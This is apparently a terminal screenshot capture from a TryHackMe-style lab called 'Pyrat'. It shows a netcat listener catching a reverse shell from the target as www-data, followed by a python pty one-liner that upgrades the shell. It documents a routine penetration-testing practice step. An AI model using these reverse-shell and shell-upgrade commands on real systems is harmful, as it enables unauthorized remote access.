 tshering@lin... × tshering@lin... × tshering@lin... × tshering@lin... × root@panda:~ ×
tshering@linux-os:~/THM$ nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 10.10.219.119 43650
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$